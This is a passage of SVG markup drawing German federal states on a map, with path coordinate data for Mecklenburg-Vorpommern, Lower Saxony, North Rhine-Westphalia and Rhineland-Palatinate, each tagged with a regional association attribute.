-1.64,-1.66 1.57,0.42 -0.47,-1.77 -2.65,0.92 -0.93,-1.06 3.44,-2.08 0.27,-1.1 -2.07,-0.38 -3.92,1.48 4.26,-2.38 0.52,-1.43 -2.57,0.41 -1.84,1.94 -1.98,-2.52 -2.01,1.4 -3.19,-0.19 -5.2,4.3 -2.25,4.02 0.31,-1.45 -2.42,1.02 0.34,2.53 0.46,-1.89 0.95,1.13 1.56,-1.2 0.88,1.15 0.44,1.7 -2.08,1.86 -6.46,-3.18 1.98,0.57 0.78,-3.61 -1.59,1.36 0.67,0.88 -3.25,0.46 -3.12,-2.7 -1.23,0.91 -0.39,-2.88 -3.42,1.6 0.97,-2.41 1.88,0.4 -4.49,-3.49 0.83,-4.21 4.37,-0.54 1.54,0.88 2.56,-1.8 -1.52,-0.42 -0.41,-1.47 1.48,-0.51 -1.33,0.23 -1.35,-2.81 -3.91,0.79 1.8,-3.63 -3.44,1.53 -0.2,-0.63 3.07,-4.87 3.67,0.83 -0.29,2.19 -2.3,-0.02 -0.25,0.97 1.04,0.94 0.44,-1.39 2.94,-0.4 -1.33,-0.48 2.5,-1.28 -2.7,-0.61 0.18,-2.75 -2.04,0.84 -1.84,-0.54 -1.63,-4.18 6.37,-0.96 2.82,1.43 -0.07,2.2 1.05,0.83 0.48,-1.16 -0.93,-3.08 3.66,-2.99 0.92,0.43 -1.94,3.05 1.08,0.37 1.26,-1.59 2.45,4.41 -0.1,2.82 1.9,0.73 0.55,1.73 1.39,-1.2 1.94,0.12 0.69,-5.17 -1.42,-3.31 1.16,0.09 0.1,-0.81 -1.39,0.36 0.06,1.2 -2.87,-0.04 -1.31,-1.88 -2.04,-0.55 -1.47,-4.48 -2.65,2.29 0.34,1.17 -5.73,2.6 2.56,-6.33 0.06,-3.14 -3.65,2.27 0.68,3.27 -4.9,3.99 0.24,-1.26 3.36,-2.95 0.08,-4.46 1.73,-2.21 2.78,-1.85 9.07,-1.04 z" title="Mecklenburg-Vorpommern" />
							<path data-map-association="NORD" id="germany-map-NI" d="m 60.664857,159.3402 -3.66,0.35 -2.38,1.24 2.63,1.78 -0.89,1.26 -0.89,-1.41 -1.45,1.06 -3.4,-2.79 0.29,-1.76 5.76,-2.03 3.99,2.3 z m 6.04,-5.43 -1.13,0.58 1.44,0.09 -1.32,0.65 0.52,0.93 -1.64,-0.05 -0.5,-1.75 2.63,-0.45 z m -5.37,0.09 1.53,0.77 -1.43,0.39 -0.23,-2.51 0.13,1.35 z m 16.28,-4.09 1.08,1 -14.74,1.11 13.66,-2.11 z m 16.32,-4.16 0.76,0.94 -3.08,0.94 -0.52,-0.57 0.31,0.65 -1.64,0.38 -3.94,-0.21 -0.85,0.83 -1.68,-0.93 -0.92,1.12 -0.98,-1.11 3.19,-1.72 9.35,-0.32 z m 53.270003,-0.63 1.43,0.72 -2.09,0.23 -0.42,1.22 -2.18,-0.08 1.22,-1.81 2.04,-0.28 z m -49.070003,-0.41 2.050003,0.38 0.3,1.53 -4.990003,-0.89 2.64,-1.02 z m 11.290003,-2.53 3.08,0.47 0.26,1 -7.5,0.33 -0.41,2 -0.23,-0.7 -0.11,0.83 -2.31,-0.12 0.91,-3.27 6.31,-0.54 z m 27.64,-0.26 0.66,1.77 -1.08,-0.7 0.42,-1.07 z m 0.24,-1.08 -0.59,0.8 -0.56,-0.45 0.68,-1.35 0.47,1 z m -18.65,-1.12 6,1.1 -3.83,1.26 -3.86,-0.54 -0.82,1.42 -0.92,-0.28 0.96,-2.4 2.47,-0.56 z m 11.02,-1.43 4.77,2.17 -6.01,-1.41 -0.68,1.57 -1.22,-1.39 3.14,-0.94 z m 30.52,-3.56 -1.97,0.27 1.5,-1.69 0.9,0.14 -0.43,1.28 z m 20.04,-6.94 -0.09,1.17 1.54,0.91 -0.41,1.06 1.15,0.99 -0.52,-1.74 3.56,3.6 7.84,1.37 8.04,-1.86 -1.01,-3.55 0,0 13.06,-0.56 6.67,2.83 3.21,4.36 3.92,8 5.09,4.77 2.84,8.25 7.85,5.57 3.63,0.89 0,0 2.83,0.35 -0.58,1.37 0.82,2.21 -0.97,1.2 1.42,1.02 -0.16,0.95 1.35,-0.17 0.2,3.11 3.48,3.54 -0.03,-0.94 2.7,-1.86 1.1,2.2 -0.9,2.09 0.55,0.21 1.69,-1.49 2.75,1.25 2.89,-2 -0.66,-1.26 1.77,-0.03 0.27,-1.76 7.81,7.18 4.1,0 1.58,-2.55 2.85,-1.43 0,0 1.44,0.92 3,0.1 7.8,5.34 5.07,1.49 0.98,-0.46 0,0 6.65,-0.68 2.56,2.91 1.48,0.43 -0.2,1.16 4.81,2.53 5.27,-4.67 2.03,1.49 2.38,0.1 1.43,5.62 1.13,0.14 3.93,6.97 6.83,3.55 -1.43,2.42 0.61,2.22 2.65,-0.77 2.66,2.3 0,0 0.36,2.48 4.19,4.53 7.29,-2.44 3.54,3.19 2.46,-0.51 3.3,1.86 0,0 -2.49,2.52 -0.21,1.37 -2.98,-0.7 -1.06,4.75 0.62,2.13 -2.91,0.7 -3.31,3.1 -5.83,2.8 -1.15,0.36 -0.25,-1.54 -3.3,1 -1.15,-1.85 -4.14,-0.76 -3.65,0.72 0.03,-1.55 -5.99,0.14 -0.87,0.4 -0.27,2.44 -3.01,3.33 -2.73,-0.31 -1,1.05 -0.85,-1.07 -6.44,1.44 -0.7,6.19 2.34,3.79 0.34,3.55 1.93,-0.26 0.83,2.32 0,0 0,0.25 0,0 4.96,8.63 3.61,-1.46 -0.3,2.08 -2.03,1.51 -0.13,2.29 4.52,7.55 0,0 -0.61,-0.07 0,0 -1.44,-0.52 -1.98,0.77 -0.71,3.44 5.19,6.3 -0.03,1.2 0.71,-0.18 0,0 0.57,0.5 0,0 2.53,1.13 -0.41,1.98 -2.06,1.21 -3.37,0.28 3.35,3.93 0,0 0.01,0.28 0,0 -1.55,1.32 1.03,1.82 1.55,0.41 0.4,2.63 0,0 0.57,0 0,0 1.13,1.31 -0.64,0.93 -2.94,0.85 -1.01,1.37 0.37,2.13 2.6,0.51 -0.96,4.01 0,0 -0.55,0 0,0 -3.71,2.97 -2.21,0.24 -0.24,0.88 2.05,0.9 -0.38,3.01 -5.25,-0.32 -3.44,1.36 -8.22,-0.33 -3.29,0.9 0.47,1.57 -2.01,1.78 -1.58,0.2 -0.34,-0.83 -2.05,1.07 1.46,3.09 1.34,-0.28 0.98,2 1.89,0.03 -2.42,1.99 0.08,1.78 2.2,1.27 0.06,1.84 -1.06,2.02 -3.53,2.31 -0.22,0.96 0.83,0.36 -0.82,2.55 1.04,4.36 2.38,1.17 0.31,2.3 2.31,2.57 0.04,4.3 1.96,2.71 0,0 -1.61,0.42 0.43,0.94 -2.79,0.88 0.63,1.34 -0.91,-0.05 0.29,2.32 1.7,0.88 -0.57,1.76 -3.23,-2.15 -2.87,2.39 -2.66,0.22 -1.54,-1.94 -3.95,-1.96 0,0 -0.38,0 0,0 -3.63,0.48 0.65,1.91 0,0 0,0.6 0,0 -2.4,4.51 -2.24,0.45 -0.55,2.09 -3.37,1.08 -0.78,1.29 -1.07,-0.02 -0.92,-1.56 -1.5,1.66 0.51,0.67 -0.83,1.77 -2.04,0.22 0.79,1.24 -2.34,0.09 0,0 -0.41,0 0,0 -1.95,-0.43 -0.75,1.7 -1.4,-1.95 -0.52,1.69 -1.82,0.04 -0.59,1.59 -4.63,3.01 0,0 0.16,-1.79 -1.83,-2.51 -1.24,0.28 -0.24,0.96 -1.77,-0.93 0.92,4.38 -1.61,-1.23 -0.06,-1.92 -1.3,-0.96 -1.47,0.39 0.19,2.28 -1.76,-0.25 -1.82,1.76 -2.58,0.69 2.35,4.52 2.14,-1.75 -0.29,3.06 -2.18,1.15 -4.07,-2.34 -2.52,0.68 0.1,-1.41 -1.76,0.07 -2.74,-2.05 -1.91,-2.26 2.36,0.51 0.53,-0.91 -1.13,-0.86 1.21,-2.23 3.23,-0.4 0.98,-1.33 -1.06,-2.89 0.98,-2.44 -3.63,-4.73 2.24,-1.68 -0.98,-2.85 1.12,1.29 1.5,-0.31 -1.29,-1.88 0.23,-1.45 3.1,1.69 0.72,-0.96 -3.31,-3.23 -0.74,-2.8 -3.58,1.21 -1.63,-1.61 -2.21,1.37 -1.15,-0.95 0.27,-2.14 -2.86,1.05 0,0 -4.86,-0.35 1.69,-5.26 -0.92,-1.85 0.47,-1.34 -1.23,-1.11 4.54,-5.24 -1.2,-2.12 0.91,-1.63 -0.52,-1.09 1.71,-2.02 -3.49,0.57 -2.78,-0.96 -2.36,1.12 1.22,-2.79 -0.19,-2.74 -4.3,-2.48 0.19,-1.22 -0.84,-0.34 1.36,-1.24 -0.66,-1.42 -3.64,-0.09 -0.57,1.36 -1.42,-0.49 -0.69,-1.59 1.29,-1.61 -0.95,-0.74 0.98,-0.95 -1.31,-2.33 -0.13,-2.41 1.33,-1.18 -2.51,-2.9 -1.33,0.29 1.61,-2.57 -0.33,-1.05 -1.53,-1 -2.59,0.47 -1.35,-0.56 0.09,-0.86 -3.7,1.39 0.66,-3.75 -2.31,-2.45 1.28,0.53 0.5,-0.59 0.55,1.3 1.38,-0.1 -0.5,-4.2 1.09,0.37 1.52,-1.14 -2.55,-1.92 -4.06,-1.39 0.4,-1.11 -0.87,-0.58 1.29,-0.63 0.78,-4.19 1.3,-0.48 0.56,-1.5 2.01,0.6 2.52,-3.35 -0.18,-1.69 1.75,-1.7 0.06,-1.86 -0.88,0.01 0.01,-1.41 -1.01,-0.86 2.7,-3.43 -2.38,-2.18 -3,-0.29 -2.5,4.49 -2.24,0.72 0.53,1.88 -2.82,1.68 -0.35,1.5 -2.79,-0.39 -0.41,1.16 -2,0.52 -4.17,-0.97 -2.68,1.07 -1.44,-1.14 -1.19,0.4 -0.17,-2.5 0.83,-1.05 -0.84,-1.39 -0.15,-6.38 -0.83,-1.64 -1.12,0.28 -1.27,-1.47 -6.02,3.41 -3.47,-1.36 -2.77,2.06 -0.22,3.22 -2.43,1.76 -1.12,-0.62 -2.29,0.65 -3.84,-1.5 0.06,2.52 1.13,0.91 -0.34,2.3 4.97,1.98 3.16,2.33 1.68,4.86 -0.69,2.9 0.57,4.22 -1.64,3.32 1.66,2.15 3.08,0.98 -3.02,3.06 -3.81,1.91 -0.22,2.67 -2.18,0.05 -2.03,-1.47 -1.89,0.59 -1.68,-0.74 0.1,-0.97 -4.04,2.9 -1.93,3.54 -2.63,-0.25 -3.52,1.84 -4.05,-1.19 -3.27,3.45 -3.93,-1.58 -2.17,-3.41 5.57,-3.33 2.27,0.08 -0.54,-3.75 0.22,-0.85 1.49,-0.3 -1.25,-1.38 -4.46,-0.01 -1.74,-1.33 -0.48,-1.62 1.63,-2.27 -0.08,-3.83 2.01,-0.38 -1.61,-1.96 0.02,-1.64 3.82,-0.74 -2.76,-2.68 -0.75,-3.1 -2.98,-1.71 -2.88,1.18 -2.4,-0.25 -6,-2.93 -1.57,-5.4 -5.14,-2.29 -2.74,4.46 2.44,1.08 -2,4.14 0.71,0.6 -3.85,0.78 -5.54,3.7 -0.620003,1.92 -2.63,0.48 -1.5,2.22 -2.96,0.82 -1.19,1.63 -9,-0.25 -2.1,0.54 -1.38,1.88 -2.4,0.15 0,0 -2.29,-3.31 -0.1,-1.7 2.97,-6.47 0.04,-2.22 -0.96,-2.72 -1.46,-0.17 -1.61,-2.92 -1.26,-3.99 -3.12,3.39 -5.64,-1.48 0.01,-0.98 -6.13,-0.38 -3.81,-2.53 0.45,-3.6 -1.59,-3.31 2.22,0.45 0.68,-1.5 2.64,-0.03 -3.02,-2.67 0.43,-2.81 -0.89,-1.2 2.53,-2.25 7.76,-0.57 4.01,1.68 2.44,-0.94 4.25,1.45 0.89,-1.05 1.07,-17.52 1.33,-3.02 -0.32,-1.19 6.09,-9.77 2.19,-6.79 -1.02,-11.35 -1.15,-0.85 -0.25,-1.77 1.52,-3.8 1.52,-0.47 -1.19,-1.1 0.6,-1.05 -0.54,-4.68 1.22,-1.97 1.08,-6.17 4.02,-0.19 -18.76,-2.27 -1.12,-2.99 0.85,-1.42 0.95,-10.67 1.48,-2.33 -0.96,-3.05 1.4,2.58 2.13,0.01 0.68,1.09 0.8,-1.06 -3.36,-0.06 -1.14,-2.83 1.65,1.98 0.61,-1.53 1.78,2.24 -0.26,-1.34 1.45,-0.11 1.32,-1.79 -1.7,-0.65 -1.75,-3.32 3.75,-3.75 0.43,-1.59 -0.09,0.74 5.79,-5.15 7.43,-1.81 0.99,0.66 6.650003,-0.24 2.81,1.31 11.37,-3.47 0.02,-1.74 0.02,2.11 6.55,-1.16 1.8,-2.54 -1.58,2.92 6.5,-1.23 7.31,1.11 -0.38,2.74 1.47,4.34 1.83,-0.58 1.61,1.59 0.74,-0.99 0.47,0.59 -1.15,0.5 1.01,1.6 0.87,-0.38 -0.78,0.53 0.48,1.69 2.96,6.04 -0.74,1.34 0.85,-0.5 -1.12,2.31 -3.81,1.44 -2.17,-0.49 0.18,3.1 2.25,3.31 2.31,-0.87 1.08,0.52 3.14,4.71 2.8,0.69 1.4,-0.83 2.93,-5.51 -0.19,-6.81 -5.28,0.11 0.96,-6.58 2.45,-3.16 1.61,-0.7 1.97,0.58 2.92,4.05 5.15,2.3 2.51,0.25 0.96,-0.88 -0.03,1.05 2.07,1.16 0.36,1.55 0,0 -0.53,0.35 1.7,3.64 0.78,-0.69 1.31,0.93 1.64,-1.24 1.14,-2.03 -0.75,-1.49 0.41,-2.86 -1.07,-0.2 -0.69,-1.9 2.71,-3.76 -1.1,0 0.17,0.86 -1.91,-0.3 -1.45,1.24 -4.6,-1.36 0,0 -2.4,-5.32 -0.08,-4.21 4,-10.03 0.19,-2.96 4.08,-7.1 4.89,-1.23 z m -4.47,77.62 0.71,3.03 2.5,3.77 -0.23,1.3 2.84,1.56 -0.33,2.26 0.82,1.61 2.38,0.1 1.05,-1.57 0.35,1.48 2.84,2.02 2.75,-0.15 0.06,-1.96 1.8,2.77 2.59,0.01 0.15,-1.09 2.79,-2.33 -1.02,-1.44 -0.17,-2.64 1.74,-1.33 -1.69,-0.26 -0.96,-1.75 2.24,-1.09 -2.46,-2.73 -1.97,2.09 -3.2,0.11 0,0 -0.11,-0.33 0,0 -1.21,-1.48 0,0 -0.19,-0.93 0,0 -0.65,-0.73 -5.53,0.04 -0.92,-1.74 -1.46,0.35 -0.37,-0.88 -1.42,1.06 -3.45,0.34 -0.81,-2.01 -1.98,-0.04 1.23,-2.18 -1.31,-0.53 -1.56,0.88 -3.31,-2.04 0,0 -0.78,-0.03 0,0 -0.5,0.37 1.55,2.53 0,0 0.27,0.34 6.93,3.24 z m -7.38,-81.45 0.9,1.26 -1.92,0.35 0.28,-1.72 0.74,0.11 z m -3.2,-3.6 0.73,0.3 -2.33,1.86 -0.77,-0.37 1.25,-2.03 1.12,0.24 z" title="Lower Saxony" />
							<path data-map-association="NW" id="germany-map-NW" d="m 76.644857,302.5102 2.4,-0.15 1.38,-1.88 2.1,-0.54 9,0.25 1.19,-1.63 2.96,-0.82 1.51,-2.23 2.62,-0.47 0.630003,-1.93 5.54,-3.69 3.85,-0.79 -0.72,-0.6 2,-4.14 -2.44,-1.08 2.74,-4.46 5.13,2.29 1.57,5.4 6,2.93 2.4,0.25 2.88,-1.18 2.98,1.71 0.75,3.1 2.76,2.68 -3.82,0.74 -0.02,1.65 1.61,1.96 -2.01,0.38 0.08,3.84 -1.64,2.27 0.49,1.62 1.74,1.32 4.46,0.01 1.25,1.38 -1.49,0.3 -0.22,0.85 0.54,3.75 -2.27,-0.08 -5.57,3.33 2.17,3.42 3.93,1.58 3.27,-3.45 4.06,1.18 3.52,-1.84 2.63,0.25 1.93,-3.54 4.04,-2.9 -0.11,0.98 1.68,0.73 1.89,-0.59 2.04,1.47 2.18,-0.05 0.21,-2.67 3.81,-1.91 3.01,-3.06 -3.08,-0.97 -1.66,-2.15 1.64,-3.32 -0.57,-4.22 0.7,-2.9 -1.68,-4.86 -3.16,-2.33 -4.97,-1.98 0.34,-2.31 -1.13,-0.9 -0.06,-2.53 3.84,1.5 2.3,-0.64 1.12,0.61 2.43,-1.76 0.21,-3.22 2.77,-2.05 3.48,1.35 6.02,-3.4 1.27,1.47 1.13,-0.28 0.83,1.64 0.15,6.38 0.85,1.39 -0.83,1.05 0.16,2.5 1.19,-0.4 1.44,1.14 2.68,-1.07 4.17,0.97 2,-0.53 0.4,-1.15 2.79,0.38 0.35,-1.5 2.82,-1.68 -0.53,-1.87 2.24,-0.72 2.5,-4.49 3,0.29 2.38,2.18 -2.7,3.44 1.02,0.85 -0.01,1.41 0.88,-0.01 -0.06,1.85 -1.75,1.7 0.19,1.69 -2.52,3.35 -2.02,-0.6 -0.56,1.5 -1.3,0.48 -0.78,4.19 -1.29,0.63 0.87,0.58 -0.4,1.11 4.06,1.4 2.55,1.92 -1.53,1.14 -1.09,-0.38 0.5,4.21 -1.38,0.1 -0.54,-1.3 -0.5,0.6 -1.28,-0.53 2.31,2.44 -0.66,3.75 3.71,-1.38 -0.09,0.86 1.35,0.56 2.59,-0.47 1.53,1 0.33,1.05 -1.6,2.57 1.32,-0.29 2.51,2.89 -1.33,1.18 0.13,2.41 1.31,2.33 -0.97,0.95 0.95,0.74 -1.3,1.61 0.69,1.59 1.42,0.49 0.58,-1.37 3.64,0.1 0.65,1.42 -1.36,1.24 0.84,0.34 -0.19,1.22 4.3,2.48 0.19,2.74 -1.23,2.79 2.37,-1.12 2.78,0.96 3.49,-0.57 -1.71,2.02 0.52,1.09 -0.91,1.62 1.21,2.12 -4.55,5.24 1.23,1.11 -0.46,1.35 0.92,1.84 -1.69,5.26 4.86,0.35 0,0 -1.84,1.73 -5.42,1.56 2.21,2.4 -3.59,3.95 -0.51,3.96 -1.61,-0.04 -1.18,1.57 -2.51,0.89 -0.52,3.14 -2.08,-0.67 -1.54,2.29 -1.46,-0.72 -2.6,0.58 -1.1,-2.13 0.82,-3.03 -0.92,-0.82 -2.4,0.07 -1.32,-1.57 -8.12,3.7 1.79,3.4 0.02,1.82 1.76,0.32 -0.58,3.9 -2.99,-0.36 -2.32,1.55 -1.14,-1.13 -2.18,-0.21 -4.56,1.87 -2.37,-0.43 -1.11,0.59 0.3,1.15 -1.44,0.47 -0.29,1.58 -1.11,-0.44 -1.07,0.78 -4.01,5.97 2.45,3.07 6.14,-2.94 1.91,0.24 0.92,1.15 -0.56,1.14 0.87,3.28 1.67,1.01 -1.27,1.03 0.69,2.2 -3.96,4.03 0.07,1.42 0,0 0.24,0 0,0 1.23,1.36 -2.3,0.2 -1.75,1.34 -6.3,-0.85 -1.92,0.6 -1.62,1.73 1.56,1.67 -1.39,2.31 0.89,-0.31 1.16,2.46 -3.98,4.35 0.21,0.73 -1.26,0.33 -0.53,2.5 0.64,2.24 -1.77,0.12 -4.68,5.71 -3.35,0 -0.95,-2.09 -1.57,0.11 -8.07,9.05 0,0 -0.4,0.13 0,0 -0.25,1.03 2.39,4.53 -2.73,4.88 0,0 -2.97,-2.12 -1.17,1.1 -1.22,-0.18 -0.14,-3.07 -4.48,-4.77 0.59,-4.96 -0.57,-2.12 -0.73,-0.75 -2.63,0.82 -2.11,-3.01 -3.48,-0.76 1.41,-4.59 -3.66,-1.46 -1.71,1.86 -1.92,0.59 1.56,1.73 -0.65,3.45 0.81,2.2 -2.14,-0.61 -1.68,2.4 -2.68,0.63 1.23,1.21 -0.54,2.75 -1.04,1.31 -3.51,0.28 -0.5,2.62 -2.68,-0.68 -1.87,0.93 -0.01,0.82 -5.51,1.9 -3.790003,-0.85 -1.1,2.1 0.94,1.64 -1.14,1.93 0.34,1.16 -1.54,1.12 -7.81,1.6 -0.74,-2.52 -0.79,2.51 -1.08,1.1 -1.17,-0.17 -0.43,1.39 -2.01,-1.19 -1.65,2.63 -2.16,-2.02 -3.7,4.15 -1.56,0.82 -2.75,-0.4 0.04,2.65 -3.1,0.63 0.9,0.99 -0.53,1.06 1.04,0.4 -0.26,3.41 -2.71,1.59 -2.86,-1.93 -0.78,-1.97 -3.55,1.88 1.34,1.43 -1.44,1.81 1.78,0.56 0.76,1.4 -0.83,2.82 2.06,2.41 -0.21,0.83 -1.3,-0.34 -4.91,2.77 -2.06,-3.42 -1.96,2.62 -1.1,-1.02 0.31,-1.92 -1.39,-0.11 -0.12,-1.27 -6.07,2.77 -1.48,2.14 -1.99,0.19 0.45,-2.44 -0.93,-1.03 -0.93,0.88 -1.12,-2.64 -1.67,0.49 0.55,2.25 0.73,-0.14 0.09,2.39 1.06,0.61 0.04,0.98 -1.32,0.05 0,0 -0.34,-2.2 -3.67,-3.54 2.24,-5.62 -0.28,-1.83 -2,-0.79 0.65,-2.65 -5.12,-1.65 -2.81,0.99 -1.15,-2.56 -1.24,-0.57 0.48,-1.03 -1.13,-0.52 -0.14,-1.53 3.13,-3.26 1.16,0.11 1.62,-3.75 -4.52,-0.65 -1.32,0.66 0.44,-0.59 -0.95,-1.07 0.9,-0.83 -3.97,-6.88 -4.8,-0.86 -0.44,0.92 0.18,-2.54 -1.6499997,-1.71 0.6299997,-1.22 -3.3499997,-2.29 0.69,-1.33 1.29,0.75 1.2899997,-1.3 -0.38,-3.1 2.35,-1.01 1.16,0.94 0.96,-2.68 -0.89,-1.98 1.26,-2.88 -2.58,-0.06 -2.23,-1.25 -0.9199997,-2.31 1.2699997,-2.68 -3.6899997,0.48 -0.86,-0.9 -3.57,1.33 0.45,-2.75 -1.63,-1.65 -0.89000004,-2.98 3.07000004,-1.86 1.48,3.16 1.42,-0.07 1.31,-3.7 1.98,-1.94 2.1099997,-0.89 3.04,-3.46 5.3,-2.3 -2.21,-1.59 2.7,-1.33 -1.06,-0.83 -4.18,2.46 -1.13,-0.21 -0.93,-4.77 1.15,-0.42 -0.9,-1.93 3.27,-3.19 2.91,-5.89 1.54,-0.33 2.11,-2.78 -0.76,-2.51 0.75,-1.4 -1.26,0.06 1.12,-7.35 -0.64,-4.13 -3.38,-5.17 -4.43,-4.41 1.61,-5.16 -5.36,-1.84 -0.38,-3.45 1.12,-0.95 -3.2199997,-2.18 -2.43,-0.06 0.03,-1.26 2.16,-1.51 0.08,-1.77 -1.05,-0.33 0.19,-1.23 -1.97,-1.51 0.79,-0.49 -0.85,-0.65 1.03,-1.28 3.29,0.11 3.2599997,-3.01 2.25,1.6 4.24,0.85 -0.12,-2.04 -1.63,-2.54 -2.11,-0.71 0.86,-0.98 3.2,0.07 2.74,3.33 4.34,-0.53 1.22,0.59 0.42,1.88 3.08,0.14 0.61,1.29 2.46,0.93 0.53,-2.63 -1.47,-1.07 0.29,-1.17 2.55,1.61 1.13,-0.67 1.26,1.22 4.74,-3.16 8.94,-3.42 3.04,1.9 3.57,-3.12 0.69,-3.04 1.83,-0.57 0.16,-2.32 -4.91,-4.28 -4.22,-1.18 0.43,-3.21 2.73,-0.49 1.54,-4.49 6.01,-0.21 3.29,-5.76 2.77,-0.53 2.17,-4.6 3.37,-0.13 z" title="North Rhine-Westphalia" />
							<path data-map-association="HE-RP-SL" id="germany-map-RP" d="m 34.664857,497.6602 1.32,-0.05 -0.04,-0.98 -1.06,-0.61 -0.09,-2.39 -0.73,0.14 -0.55,-2.25 1.67,-0.49 1.12,2.64 0.93,-0.88 0.93,1.03 -0.45,2.44 1.99,-0.19 1.48,-2.14 6.07,-2.77 0.12,1.27 1.39,0.11 -0.31,1.92 1.1,1.02 1.96,-2.62 2.06,3.42 4.91,-2.77 1.3,0.34 0.21,-0.83 -2.06,-2.41 0.83,-2.82 -0.76,-1.4 -1.78,-0.56 1.44,-1.81 -1.34,-1.43 3.55,-1.88 0.78,1.97 2.86,1.93 2.71,-1.59 0.26,-3.41 -1.04,-0.4 0.53,-1.06 -0.9,-0.99 3.1,-0.63 -0.04,-2.65 2.75,0.4 1.56,-0.82 3.7,-4.15 2.16,2.02 1.65,-2.63 2.01,1.19 0.43,-1.39 1.17,0.17 1.08,-1.1 0.79,-2.51 0.74,2.52 7.81,-1.6 1.54,-1.12 -0.34,-1.16 1.14,-1.93 -0.94,-1.64 1.1,-2.1 3.790003,0.85 5.51,-1.9 0.01,-0.82 1.87,-0.93 2.68,0.68 0.5,-2.62 3.51,-0.28 1.04,-1.31 0.54,-2.75 -1.23,-1.21 2.68,-0.63 1.68,-2.4 2.14,0.61 -0.81,-2.2 0.65,-3.45 -1.56,-1.73 1.92,-0.59 1.71,-1.86 3.66,1.46 -1.41,4.59 3.48,0.76 2.11,3.01 2.63,-0.82 0.73,0.75 0.57,2.12 -0.59,4.96 4.48,4.77 0.14,3.07 1.22,0.18 1.17,-1.1 2.97,2.12 0,0 -0.94,2.59 1.93,2.74 -0.88,2.26 1.63,1.05 -1.03,4.83 -2.06,1.74 -2.05,-0.55 -1.75,-1.85 -3.08,3.27 -1.08,3.75 2.07,3.41 -2.25,1.54 0.83,0.36 -0.18,1.16 -1.38,1.18 1.4,1.15 2.32,-0.09 -0.4,1.58 1.75,-0.1 0.18,1.04 0.88,0.08 1.07,2.65 -0.29,1.55 1.9,0.55 0.05,1.68 1.05,1.05 -0.81,3.84 -1.68,-0.11 -0.43,-1.08 -2.36,0.14 -0.92,1.34 1.7,1.67 0,0 0.26,0.35 0,0 -1.28,2.11 -1.31,-0.19 -1.54,-1.98 -0.14,1 -2.27,0.83 -0.26,0.96 -2.3,0.63 -0.01,0.95 -1.72,1.2 0.08,1.32 3.07,2.41 -0.72,0.99 0.56,3.12 -1.8,-1.86 -1.14,0.7 -2.03,-1.25 -1.33,2.84 0.45,1.44 -2.23,0.03 -1.88,2.57 5.07,4.42 0.9,3.22 1.16,0.84 5.33,-0.6 4.53,-2.55 9.16,-3.11 3.86,0.78 4.95,5.02 2.1,5.8 -0.65,3.96 2.54,2.13 -0.33,3.25 2.79,5.35 3.06,-0.05 0.48,0.68 -2.63,3.95 -5.02,2.94 1.58,6.45 2.45,4.19 0,0 -0.45,2.96 3.05,8.11 -1.32,2.01 4.13,1.49 -0.78,3.29 -2.08,1.95 0.7,0.76 1.67,-1.45 -0.12,2.13 -3.03,4.06 2.43,2.9 -6.24,5.87 -0.34,1.56 1.26,-0.07 -2.36,4.89 -0.58,6.63 -2.97,4.55 -0.94,3.87 0,0 -0.84,1.81 0,0 -3.3,2.83 0,0 -0.44,-1.01 -1.64,0.85 -0.32,-0.99 -2.28,0.25 -4.22,-1.42 -2.64,-2.35 -4.78,-1.3 -2.73,-2.94 -0.89,1.57 -2,-0.67 -1.41,1.47 -4.6,-3.12 -1.76,1.87 -1.99,0.28 -0.19,-1.25 -0.75,0.53 -1.63,-0.69 0.11,0.86 -1.48,0.46 -2.57,-0.97 -0.11,-1.77 -2,-0.99 -2.31,0.31 -2.28,-1.67 -1.79,-3.25 -0.39,-3.68 -3.72,0.42 0.46,-1.87 -4.970003,1.21 -0.12,1.27 0,0 -4.21,-4.61 0.46,-1.73 -0.89,-1.45 1.21,-1.91 1.02,0.96 0.04,-1.23 1.2,-0.87 -0.49,-0.91 1.71,0.06 1.43,-1.54 0.98,-7.39 -2.18,0.54 -0.77,-1.5 -4.09,-0.94 -0.09,-2.68 -2.42,-1.65 -0.27,-1.22 2.51,-1.14 1.19,-1.7 -1.65,-0.98 0.53,-3.22 1.35,-0.56 -0.35,-1.04 -1.79,-0.3 -0.47,-4.61 -3.4,1.83 -0.09,-1.01 -1.71,-0.02 -0.76,-0.9 -0.15,-1.28 -3.16,0.3 -1.37,-1.05 -0.76,0.61 -1.81,-2.92 -2.06,-1.02 -2.73,1.84 0.37,-1.37 -2.47,0.9 -0.74,-0.87 -0.71,2.12 -2.18,-0.33 -1.1,1.45 -0.9,-0.62 -1.8,2.42 -1.57,-0.77 -4.04,3.31 -2.39,0.37 -1.28,1.76 -0.36,-1.18 -1.44,0.45 -0.72,-0.71 -0.24,1.17 -1,-0.26 -1.59,1.28 0.08,0.93 -1.69,-0.25 -1.15,-1.92 -2.86,1.33 -2.9,-1.65 -1.29,0.56 -1.45,-1.01 -0.83,0.53 -2.37,-0.79 0,0 -1.42,-2.03 1.53,-0.53 -0.29,-1.58 2.82,-2.54 1.28,-3.53 -0.69,-1.32 4.87,-4.46 -0.64,-1.24 1.28,0.36 -1.03,-2.57 1.12,-1.33 -0.76,-2.76 1.41,-1.87 -1.02,0.8 -2.61,-2.07 -2.61,1.17 -2.09,-1.06 -2.28,-2.88 -2.51,1.23 -0.67,-2.99 -0.95,0.24 -4.03,-3.28 -0.16,-1.89 -0.84,-0.47 0.31,-2.6 -1.09,-0.5 -0.44,0.69 -0.51,-2 -0.88,1.45 -0.52,-3.18 -1.93,-1.2 0.88,-0.98 -0.89,-0.56 0.59,-0.96 -0.98,-0.69 -0.4,-2.94 -0.96,0.01 1.29,-1.3 -1.02,-0.07 0.42,-1.77 0.83,-0.13 -0.49,-2.61 1.75,-2.31 -1.33,-1.16 0.52,-1.46 0.48,-0.93 0.66,0.58 2.02,-1.06 -1.53,-3.79 0.61,-1.43 1.31,-0.23 1.16,-1.94 4.12,-0.98 0.77,-1.04 -0.42,-1.63 1.6,-2.59 1.5,-0.2 1.73,1.81 0.08,-1.03 z" title="Rhineland-Palatinate" />
